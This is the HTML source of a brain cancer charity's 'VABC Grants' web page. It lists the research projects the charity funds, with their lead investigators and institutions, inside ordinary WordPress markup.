<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<!-- Custom Styling -->
<style type="text/css">
A.mereventlinks {color:black;}
A.mereventlinks:hover {text-decoration: underline;}
</style>
<meta name="hubbub-info" description="Hubbub 1.36.3"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><!-- Custom CSS -->
<style>
ul#mega-menu-top-bar-menu li a {
  color: #002855 !important;
}
ul#mega-menu-top-bar-menu li a:hover {
  background-color: white !important;
}
.sd-copyright-wrapper {
  background-color: #002855;
}
.sd-copyright {
  border-color: #002855;
  background-color: #002855;
}
.sd-copyright {
  color: #ffd100;
}
nav.sd-footer-menu li a {
  color: #ffd100;
}
#mega-menu-wrap-top-bar-menu #mega-menu-top-bar-menu > li.mega-menu-item > a.mega-menu-link {
  border-top: 0px solid #fff;
  border-left: 0px solid #fff;
  border-right: 0px solid #fff;
  border-bottom: 0px solid #fff;
  outline: none;
  text-decoration: none;
  padding: 7px 15px 7px 15px;
  line-height: 40px;
  font-weight: bold;
  height: 50px;
  vertical-align: baseline;
  text-align: left;
  width: auto;
  display: block;
  color: #7f8b99;
  text-transform: uppercase;
  text-decoration: none;
  background: transparent;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  font-family: inherit;
  font-size: 13px;
  cursor: pointer;
}
.container.sd-logo-menu {
  margin-top: 50px;
}
.sd-header-top {
  position: fixed;
}
.aio-icon-box.left-icon {
  padding-top: 20px;
  padding-left: 10px;
}
figure.global-nav-feature {
  text-align: center;
  margin: 0;
  padding: 0;
  width: 25%;
  float: left;
  display:block;
}
.separator {
  padding: 0;
  margin: 0;
}
.feature-img {
  margin: 0 auto 15px;
  width: 68px;
  height: 68px;
  border-radius: 100%;
  overflow: hidden;
}
.separator:before {
  border-right: 1px solid #d9d9d9;
  margin: .563em 1.885em 0 1.25em;
  min-height: 250px;
  max-height: 100%;
  float: right;
  content: ' ';
}
.global-nav-feature__caption h6 {
  text-transform: uppercase;
  margin: 0 0 1px;
  font-size: 13px;
  color: #000;
  text-align: left;
  line-height:18px;
}
.global-nav-feature__caption p {
  font-family: HelveticaNeue-Regular,"Helvetica Neue Regular",Helvetica,Arial,sans-serif;
  font-weight: 400;
  color: #707070;
  font-size: 12px;
  margin: 0 0 10px;
  text-align: left;
  line-height:18px;
}
.global-nav-feature__caption .livestrong-border {
  font-family: HelveticaNeue-Bold,"Helvetica Neue Bold",Helvetica,Arial,sans-serif;
  font-weight: 700;
  color: #707070;
  border: 1px solid black;
  text-transform: uppercase;
  font-size: 12px;
  padding: 8px;
  border-radius:4px;
}
.container.sd-logo-menu{
  z-index:-1;
}
.sd-header-top{
  z-index:1;
}
.sd-copyright{
    background-color:#1c1c1c;
}
.sd-copyright.sd-boxed-padding{
    background-color: #1C1C1C;
    border-color:#1C1C1C;
}
.NotGeneric-Title{
   text-shadow: 2px 1px 4px rgba(96, 96, 96, 1);
}
.sd-text-background-dark{
    background-color: #fbbc05;
}
.sd-testimonial-desc{
    color: #fbbc05;
}
.sd-header-top{
    border-top: 4px black solid;
    height: 55px;
}
.sd-campaign-slider-wrap .sd-raised {
    color: green;
    display: none;
}
.sd-campaign-slider-wrap .sd-goal {
    padding-left: 0px;
}

#bwg_container1_0 #bwg_container2_0 .bwg_title_spun2_0{
 	color:#333!important; 
}
.wpvl_auto_thumb_box{
  	margin:auto!important;
}  
</style>
<!-- Generated by https://wordpress.org/plugins/theme-junkie-custom-css/ -->
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1454450778871{margin-top: 20px !important;margin-bottom: 10px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="google-site-verification" content="ZJL8uXFWf2Wn6kpnxu-GcvH-H7g_D4WlzXZ2HXd1Ih0" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.8.1' type='text/css' media='screen' />
</head>
<body class="wp-singular page-template page-template-full-width-page page-template-full-width-page-php page page-id-856 wp-theme-helpinghands sd-theme mega-menu-main-header-menu wpb-js-composer js-comp-ver-4.8.1 vc_responsive">
<div class="sd-wrapper">
<header id="sd-header" class="clearfix ">

	<div class="sd-header-top">
	<div class="container">
			<div class="sd-header-left-options">
															<nav class="sd-top-bar-nav">
							<div class="top-bar-menu suppaMenu_wrap"><div id="sd-top-bar-menu" class="suppaMenu"><div style=" float:left;  " class=" suppa_menu suppa_menu_dropdown suppa_menu_1" ><a  href="https://www.voicesagainstbraincancer.org/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home suppa_top_level_link suppa_menu_position_left  " ><span class="suppa_item_title">HOME</span></a></div><div style=" float:left;  position:relative; " class=" suppa_menu suppa_menu_links suppa_menu_2" ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_top_level_link suppa_menu_position_left   suppa_top_links_has_arrow "  href="#" ><span class="suppa_item_title">WHO WE ARE</span><span class="era_suppa_arrow_box ctf_suppa_fa_box_top_arrow"><span aria-hidden="true" class="suppa-caret-down"></span></span></a><div class="suppa_submenu suppa_submenu_2 suppa_submenu_columns_wrap" style="width:500px; left:0px;"  ><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">About VABC</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/about-us/" ><span class="suppa_item_title">About Us</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/garys-story/" ><span class="suppa_item_title">Gary's Story</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/about-gary/" ><span class="suppa_item_title">About Gary</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/directors-and-advisors/" ><span class="suppa_item_title">Directors and Advisors</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/pediatric-medical-advisory-board/" ><span class="suppa_item_title">Medical Advisory Board</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/gallery/" ><span class="suppa_item_title">Gallery</span></a> </div><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Community</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/ambassadors/" ><span class="suppa_item_title">Ambassadors</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/partners-and-supporters/" ><span class="suppa_item_title">Partners and Supporters</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/children-of-vabc/" ><span class="suppa_item_title">Children of VABC</span></a> </div></div></div><!--suppa_submenu_columns_wrap--><div style=" float:left;  position:relative; " class=" suppa_menu suppa_menu_links suppa_menu_3" ><a class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children suppa_top_level_link suppa_menu_position_left   suppa_top_links_has_arrow "  href="#" ><span class="suppa_item_title">HELPING VOICES</span><span class="era_suppa_arrow_box ctf_suppa_fa_box_top_arrow"><span aria-hidden="true" class="suppa-caret-down"></span></span></a><div class="suppa_submenu suppa_submenu_3 suppa_submenu_columns_wrap" style="width:700px; left:0px;"  ><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Patient Support</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/airlift-service/" ><span class="suppa_item_title">Airlift Service</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/support-groups/" ><span class="suppa_item_title">Support Groups</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/brain-cancer-coach/" ><span class="suppa_item_title">Brain Cancer Coach</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/brain-cancer-think-tank/" ><span class="suppa_item_title">Brain Cancer Think Tank</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/national-gray-day/" ><span class="suppa_item_title">National Gray Day</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/gray-day-every-day/" ><span class="suppa_item_title">Gray Day Every Day</span></a> <a class="menu-item menu-item-type-custom menu-item-object-custom suppa_column_link"  href="#" ><span class="suppa_item_title"><b>Help Hotline<br>1-844-411-VABC</b></span></a> </div><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Caregivers</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/inspiration/" ><span class="suppa_item_title">Inspiration</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/connecting/" ><span class="suppa_item_title">Connecting</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/navigate-the-system/" ><span class="suppa_item_title">Navigate the System</span></a> </div><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Grants</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-856 current_page_item suppa_column_link"  href="https://www.voicesagainstbraincancer.org/vabc-grants/" ><span class="suppa_item_title">VABC Grants</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/apply-for-a-grant/" ><span class="suppa_item_title">Apply for a Grant</span></a> </div></div></div><!--suppa_submenu_columns_wrap--><div style=" float:left;  position:relative; " class=" suppa_menu suppa_menu_links suppa_menu_4" ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_top_level_link suppa_menu_position_left   suppa_top_links_has_arrow "  href="#" ><span class="suppa_item_title">ACT NOW</span><span class="era_suppa_arrow_box ctf_suppa_fa_box_top_arrow"><span aria-hidden="true" class="suppa-caret-down"></span></span></a><div class="suppa_submenu suppa_submenu_4 suppa_submenu_columns_wrap" style="width:500px; left:0px;"  ><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Donate</span></a> <a class="menu-item menu-item-type-custom menu-item-object-custom suppa_column_link"  href="http://www.voicesinmotion.org/site/Donation2?df_id=2222&amp;mfc_pref=T&amp;2222.donation=form1" ><span class="suppa_item_title">Donate Online</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children suppa_column_link"  href="https://www.voicesagainstbraincancer.org/donate-by-mail/" ><span class="suppa_item_title">Donate by Mail</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/sponsorships-opportunities/" ><span class="suppa_item_title">Sponsorships Opportunities</span></a> </div><div class="suppa_column" style="width:180px;"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children suppa_column_title"  href="#" ><span class="suppa_item_title">Join The Voices</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/events/" ><span class="suppa_item_title">Find an Event</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/share-your-story/" ><span class="suppa_item_title">Share your Story</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/become-a-sponsor/" ><span class="suppa_item_title">Become a Sponsor</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/become-a-volunteer/" ><span class="suppa_item_title">Become a Volunteer</span></a> <a class="menu-item menu-item-type-post_type menu-item-object-page suppa_column_link"  href="https://www.voicesagainstbraincancer.org/become-a-voice/" ><span class="suppa_item_title">Become a Voice</span></a> </div></div></div><!--suppa_submenu_columns_wrap--><div style=" float:left;  " class=" suppa_menu suppa_menu_dropdown suppa_menu_5" ><a  href="https://www.voicesagainstbraincancer.org/blog/" class="menu-item menu-item-type-post_type menu-item-object-page suppa_top_level_link suppa_menu_position_left  " ><span class="suppa_item_title">BLOG</span></a></div><div style=" float:left;  " class=" suppa_menu suppa_menu_dropdown suppa_menu_6" ><a  href="https://www.voicesagainstbraincancer.org/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page suppa_top_level_link suppa_menu_position_left  " ><span class="suppa_item_title">CONTACT US</span></a></div></div>
				<div class="suppaMenu_rwd_wrap" >
					<div class="suppa_rwd_top_button_container">
						<span class="suppa_rwd_button"><span aria-hidden="true" class="suppa-reorder"></span></span>
						<span class="suppa_rwd_text">Menu</span>
					</div>
					<div class="suppa_rwd_menus_container" ></div>
				</div>
				</div>						</nav>
												</div>
			<!-- sd-header-left-options -->
			
			<div class="sd-header-social clearfix">
									<a class="sd-header-facebook" href="https://www.facebook.com/VoicesAgainstBrainCancer" title="facebook" target="_blank" rel="nofollow"><i class="sd-link-trans fa fa-facebook"></i>  </a>
									<a class="sd-header-twitter" href="https://twitter.com/vabc" title="twitter" target="_blank" rel="nofollow"><i class="sd-link-trans fa fa-twitter"></i>  </a>
									<a class="sd-header-youtube-play" href="https://www.youtube.com/user/voicesagainst" title="youtube-play" target="_blank" rel="nofollow"><i class="sd-link-trans fa fa-youtube-play"></i>  </a>
									<a class="sd-header-pinterest" href="https://www.pinterest.com/VoicesAgainst" title="pinterest" target="_blank" rel="nofollow"><i class="sd-link-trans fa fa-pinterest"></i>  </a>
									<a class="sd-header-instagram" href="https://www.instagram.com/voicesagainstbraincancer" title="instagram" target="_blank" rel="nofollow"><i class="sd-link-trans fa fa-instagram"></i>  </a>
						</div>
			<!-- sd-header-social -->
			</div>
	<!-- container -->
</div>
<!-- sd-header-top -->	
	<div class="container sd-logo-menu">
		<div class="sd-logo-menu-content">
			<h1 class="sd-logo">
									<a href="https://www.voicesagainstbraincancer.org/" title="Voices" rel="home"> <img src="https://www.voicesagainstbraincancer.org/wp-content/uploads/2016/01/vabc_logo_landscape_NEW_small-1.png" alt="Voices" /></a>
							</h1>
			<!-- sd-logo -->
			
												<div class="sd-header-extra">
													<div class="sd-header-extra-email clearfix">
								<i class="fa fa-envelope-o"></i>
								<span>
									<span>EMAIL US AT</span>
									<a href="mailto:info@voicesagainstbraincancer.org" title="Email Us">info@voicesagainstbraincancer.org</a>
								</span>
							</div>
							<!-- sd-header-extra-email -->
																			<div class="sd-header-extra-phone clearfix">
								<i class="fa fa-phone"></i>
								<span class="sd-header-extra-desc">
									<span>CALL US NOW</span>
									<span class="sd-header-ph-number">(212) 340-1340 </span>
								</span>
							</div>
							<!-- sd-header-extra-phone -->
																			<a class="sd-extra-button" href="https://headforthecure.org/content/voices-against-brain-cancer-carries-its-voice-head-cure" title="DONATE NOW">DONATE NOW</a>
											</div>
					<!-- sd-header-extra -->
							
			
		</div>
		<!-- sd-logo-menu-content -->
	</div>
	<!-- sd-logo-menu -->
	</header>
<!-- #sd-header -->

	<div class="sd-page-top clearfix ">
		<div class="container"> 
			<!-- page title -->
							<h1>
					VABC Grants				</h1>
				
		</div>
		<!-- container -->	
	</div>
	<!-- sd-page-top -->

	<article id="post-856" class="sd-full-width clearfix post-856 page type-page status-publish hentry grow-content-body"> 
		<div class="entry-content">
			<div class = "container">
				<div class="vc_row wpb_row vc_row-fluid" style="border-style: none;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div id="ultimate-heading-111697693a42f323" class="uvc-heading  ultimate-heading-111697693a42f323 uvc-3150 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-111697693a42f323 h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Cutting-Edge Research Programs Only Possible with Your Support</h2></div></div><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#fbbc05;font-size:40px;display:inline-block;">
	<i class="Defaults-flask"></i>
</div></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1454450778871">
		<div class="wpb_wrapper">
			<p>These innovative research projects will have a monumental impact in regard to the treatment and diagnosis of brain cancer. Your donation helps scientists and doctors study various approaches that can one day eradicate brain cancer.</p>
<p><strong>Personalized Epigenetic Therapy For Treating Glioblastoma<br />
</strong>Led by Jialiang Wang, PhD at Vanderbilt University</p>
<p><strong>Netrin-1: Novel Non-Invasive Biomarker and Therapeutic Target For Pediatric Brain Tumors<br />
</strong>Led by Edward Smith, MD at Boston Children’s Hospital</p>
<p><strong>Eradicating Brain Cancer  Through Application of Cell-Penetrating Peptides Carrying Anti-Cancer Cargo<br />
</strong>Led by James M. Angelastro at the University of California, Davis</p>
<p><strong>Clinical Development of Type II EGFR Kinase Inhibitors for Glioblastoma<br />
</strong>Led by Ingo K. Mellinghoff, MD at Memorial Sloaon-Kettering Cancer Center</p>
<p><strong>Development of Glioblastoma Cancer Stem Cell Inhibitor<br />
</strong>Led by Santosh Kesari, MD/PhD at the University of California, San Diego</p>
<p><strong>Clinical development of a type II EGFR kinase inhibitor for glioblastomas<br />
</strong>Led by Ingo K Mellinghoff, MD at Memorial Sloan Kettering Cancer</p>
<p><strong>Multifunctional EGFR Targeting Nanovehicles for the Treatment of Brain Tumors<br />
</strong>Led by Rolf Barth, MD at Ohio State University</p>
<p><strong>Vaccination Against A Novel Survivan Epitope in Patients with Low Grade Glioma<br />
</strong>Led by Hideho Okada, MD, PhD at the University of Pittsburgh Cancer Institute</p>
<p><strong>Interleaved Carbon Ion Minibeams to Treat Dogs with Spontaneous Malignant Glioma<br />
</strong>Led by F. Avraham Dilmanian, Ph.D. at Brookhaven National Lab</p>
<p><strong>Characterizing the response of stem and progenitor like glioma cells to the chemoterhapeutic agent temozolomide<br />
</strong>Led by Lindy Barrett, PhD at Memorial Sloan Kettering Cancer</p>
<p><strong>Phase I Clinical Trial of the IGF-1R Inhibitor, AXL1717, for Treatment of Recurrent Malignant Astrocytomas<br />
</strong>Led by Robert Aiken, MD at Rush University Medical Center</p>
<p><strong>Whole Genome Sequencing of Pediatric Gangliogiomas<br />
</strong>Led by Adam Resnick, Ph.D; Assistant Professor – Children’s Hospital of Philadelphia</p>
<p><strong>Dissecting the role of cdk4 and cyclin D1 in glioma – therapeutic implications<br />
</strong>Led by Andrew Koff at Memorial Sloan Kettering Cancer</p>
<p><strong>Role of regulatory factor X1 in human gbm<br />
</strong>Led by Zhiyi Zuo at University of Virginia</p>
<p><strong>A radiation activated prodrug nanoparticle platform for brain cancer therapy<br />
</strong>Led by Milan Theodore Makale at University of California, San Diego</p>
<p><strong>Avoiding unnecessary toxicity and improving survival of children with low grade gliomas<br />
</strong>Led by Simone Treiger Sredni, MD PhD at Ann &amp; Robert Lurie Children’s Hospital</p>
<p><strong>Tackling resistance to Bevacizumab therapy in GBMs<br />
</strong>Led by Gabriele Bergers at University of California, San Francisco</p>
<p><strong>Preclinical evaluation of a Novel ERBB inhibitor optimized for CNS Biodistribution<br />
</strong>Led by C. David James at University of California, San Francisco</p>
<p><strong>Characterization of hnRNP A2/B1 as a new oncogen in glioblastoma and its inhibition as a new therapy<br />
</strong>Led by Rotem Karni at Hadassah Medical School</p>
<p><strong>Reprogramming iPSC Into Stem Cells, a possible turning point for cancer therapy<br />
</strong>Led by Inan Olmez at Vanderbilt University Medical Center</p>
<p><strong>Develop a tumor-suppressive, extracellular, protein (TSEP) to treat GBM<br />
</strong>Led by Yi-Hong Zhou, PhD at The Regents of the University of California</p>
<p><strong>Inhibitors of the PLD2-AKT signaling complex reveal a metabolic vulnerability in glioblastomas<br />
</strong>Led by H Alex Brown at Vanderbilt University Medical Center</p>
<p><strong>Proteasomal control of glioblastoma cancer stem cell function<br />
</strong>Led by Albert Kim, MD PhD at Washington University School of Medicine</p>
<p><strong>Intraarterial delivery to the glioma stem cell niche<br />
</strong>Led by John Boockvar, MD at Cornell University</p>
<p><strong>Role of miRNA-451 in the hypoxia-induced pro-angiogenic response of glioblastoma<br />
</strong>Led by David Zagzag, MD, PhD at New York University</p>
<p><strong>Exosome therapy for brain tumors<br />
</strong>Led by Xandra Breakefield, PhD at Harvard University</p>
<p><strong>Toxicity Profiling: Creating Novel Paradigms to Personalize Cancer Treatment<br />
</strong>Led by Michael Scheurer at Baylor College of Medicine</p>
<p><strong>Investigating cellular microparticles as biomarkers for glioblastoma growth and treatment<br />
</strong>Led by Glenn Lesser, MD at Wake Forest School of Medicine</p>
<p><strong>Actively Personalized vaccines for newly diagnosed gbm patients<br />
</strong>Led by Hideho Okada, MD, PhD at University Of Pittsburgh</p>
<p><strong>Identification and molecular analysis of circulating brain tumor cells<br />
</strong>Led by Brian Vala Nahed at Massachusetts General Hospital</p>
<p><strong>Pre-clinical testing of bacteriolytic therapy for gbm<br />
</strong>Led by Gregory J. Riggins, MD, PhD at Johns Hopkins University</p>
<p><strong>Understanding the Multifaceted Role of the TNF-Alpha in Brain Tumors<br />
</strong>Led by Ilan Volovitz at the The Tel-Aviv Sourasky Medical Center</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Other:</h3>
<p><strong>Interrogation of the Glioblastoma Exome to Overcome Therapy Resistance<br />
</strong>Led by Claudia Petritch, PhD at University of California, San Francisco</p>
<p><strong>Comprehensive Characterization of the Anaplastic Meningioma Genome<br />
</strong>Led by Rameen Beroukhim, M.D., Ph.D. at the Dana Farber Cancer Institute</p>
<p><strong>Evaluating the Impact of Microenvironmental Elasticity on the Stem Cell Phenotype in Malignant Glioma<br />
</strong>Led by Justin D. Lathia, Ph.D. at the Cleveland Clinic</p>
<p><strong>Convection-Enhanced Delivery of Ultrasmall nanoparticles loaded with Novel Drugs for Glioblastoma<br />
</strong>Led by Jiangbing Zhou at the Yale University</p>
<p><strong>Carboplatin Phase I Clinical Trials<br />
</strong>Led by J. Bradley Elder, MD at the Department of Neurological Surgery at the Ohio State University Medical Center</p>
<p><strong>Microglia in Glioblastoma Invasion<br />
</strong>Led by Marc Symons, PhD at the Center for Oncology and Cell Biology at The Feinstein Institute for Medical Research</p>
<p><strong>Personalized GBM Therapy using Notch and Akt Inhibition<br />
</strong>Led by Xing Fan, MD PhD at the Department of Neurology at Regents of the University of Michigan</p>
<p><strong>Genetic Marker Clinical Trials<br />
</strong>Led by Tracy Batchelor, MD, MPH at Massachusetts General Hospital/Harvard Medical School</p>
<p><strong>Stem Cell Neuro-Regeneration<br />
</strong>Led by Henry Friedman, MD at Duke University Medical Center</p>
<p><strong>T-Cell Immunotherapy<br />
</strong>Led by Laura Johnson, PhD at Duke University Medical Center</p>
<p><strong>Glioma Cell Migration and Invasion<br />
</strong>Led by Steven Rosenfeld, MD, PhD at New York-Presbyterian Hospital/Columbia University Medical Center</p>
<p><strong>Nanoparticle-Based Therapy<br />
</strong>Led by Joseph Piepmeier, MD at Yale School of Medicine</p>
<p><strong>Drug Clinical Trials<br />
</strong>Led by Andrew B. Lassman, MD at Memorial Sloan-Kettering Cancer Center</p>
<p><strong>Chemotherapy Coils<br />
</strong>Led by Susan C. Pannullo, MD at New York-Presbyterian Hospital/Weill Cornell Medical Center</p>
<p><strong>Young Investigators<br />
</strong>Led by Dr. Jeffrey Raizer and Dr. Marcus Bredel at Northwestern University</p>
<p><strong>Clinical Trials<br />
</strong>Led by Steven S. Rosenfeld, MD, PhD at New York-Presbyterian Hospital/Columbia University’s Brain Tumor Center</p>

		</div>
	</div>
<section class="vc_cta3-container">
	<div class="vc_general vc_cta3 vc_cta3-style-classic vc_cta3-shape-rounded vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right">
						<div class="vc_cta3_content-container">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<h2>For Researchers</h2>					<h4>To apply for a brain cancer research grant, click here to read our guidelines and access our grant application.</h4>				</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="http://www.voicesagainstbraincancer.org/granting/guidelinesandapplication/" title="Guidelines and Application" target="_self"><i class="vc_btn3-icon fa fa-list-ul"></i> Read Guidelines</a></div>
</div>		</div>
					</div>
</section>

</div></div></div>
			</div>
		</div>
		<!-- entry-content --> 
	</article>
	<!-- sd-full-width -->

<div class="sd-boxed-footer">
	<div class="container">
<div class="sd-newsletter sd-boxed-padding">
	<div >
		<div class="row">
			<div class="col-md-3">
				<div class="sd-newsletter-desc">
											<h4>NEWSLETTER SIGN-UP</h4>
																<p>Join the VABC Newsletter</p>
									</div>
				<!-- sd-newsletter-desc -->
			</div>
			
			<div class="col-md-9">
				<!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
	<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
		<div id="mc_embed_signup_scroll">
		
	<div class="mc-field-group">
		<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email Address">
	</div>
	<div class="mc-field-group">
		<input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First Name">
	</div>
		<div id="mce-responses" class="">
			<div class="response" id="mce-error-response" style="display:none"></div>
			<div class="response" id="mce-success-response" style="display:none"></div>
		</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
		<div style="position: absolute; left: -5000px;"><input type="text" name="b_5ef55abee027ce066bca8313c_46cd16464a" tabindex="-1" value=""></div>
		<div class=""><input type="submit" value="Submit" name="subscribe" id="mc-embedded-subscribe" class="button sd-opacity-trans"></div>
		</div>
	</form>
</div>
<!--End mc_embed_signup-->			</div>
			
		
		</div>
		<!-- row -->
	</div>
	<!-- container -->
</div>
<!-- sd-newsletter --><footer id="sd-footer" class="">
	<!-- footer widgets -->
<div class="sd-footer-widgets sd-footer-widgets-4 sd-boxed-padding">
	<div >
		<div class="row">
				<div class="col-md-3 col-sm-3 sd-footer-sidebar-1">
					<div class="sd-footer-sidebar-1-content">
						<aside id="text-1" class="sd-footer-sidebar-widget clearfix widget_text"><h4 class="sd-footer-widget-title">VOICES AGAINST BRAIN CANCER</h4>			<div class="textwidget"><p>VABC was founded in loving memory of Gary Lichtenstein who at 24 years old lost his battle with brain cancer on October 1, 2003. </p>

<a href="http://www.voicesagainstbraincancer.org/about-us/" class="sd-more">Learn More</a></div>
		</aside>					</div>
				</div>
				
				<div class="col-md-3 col-sm-3 sd-footer-sidebar-2">
					<div class="sd-footer-sidebar-2-content">
											</div>
				</div>
				
				<div class="col-md-3 col-sm-3 sd-footer-sidebar-3 ">
					<div class="sd-footer-sidebar-3-content">
											</div>
				</div>
					
				<div class="col-md-3 col-sm-3 sd-footer-sidebar-4">
					<div class="sd-footer-sidebar-4-content">
						<aside id="text-2" class="sd-footer-sidebar-widget clearfix widget_text"><h4 class="sd-footer-widget-title">Contact VABC</h4>			<div class="textwidget">254 West 31st 6th Floor<br/>
New York, NY 10001
<br/><br/>
Phone : 212-340-1340 <br/>
Email : info@voicesagainstbraincancer.org</div>
		</aside><aside id="sd_social_icons_widget-1" class="sd-footer-sidebar-widget clearfix sd_social_icons_widget">		<ul class="sd-social-icons-widget">
													<li class="sd-social-widget-facebook"><a class="sd-link-trans" href="https://www.facebook.com/VoicesAgainstBrainCancer" title="https://www.facebook.com/VoicesAgainstBrainCancer" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a></li>
										<li class="sd-social-widget-twitter"><a class="sd-link-trans" href="https://twitter.com/VABC" title="https://twitter.com/VABC" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a></li>
